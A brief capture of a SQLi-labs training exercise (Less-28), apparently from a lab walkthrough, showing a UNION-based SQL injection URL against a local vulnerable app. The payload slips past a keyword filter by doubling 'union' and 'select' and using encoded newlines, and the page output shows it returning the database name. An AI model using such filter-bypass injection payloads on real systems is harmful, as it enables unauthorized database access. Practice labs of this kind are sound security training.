 Less-28 Trick with SELECT & UNI
Less-28 Trick with SELECT & UNI
http://127.0.0.1:8080/sqli-labs-master/Less-28/?id=100') union%0Aunion%0Aselect%0Aselect%0A1,database(),3%0Aand ('1')=('1
80%
Welcome Dhakkan
Your Login name:security
Your Password:1
SQLI DUMB SERIES-28
All Your 'UNION'
and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 100')union select 1,database(),3 and('1')=('1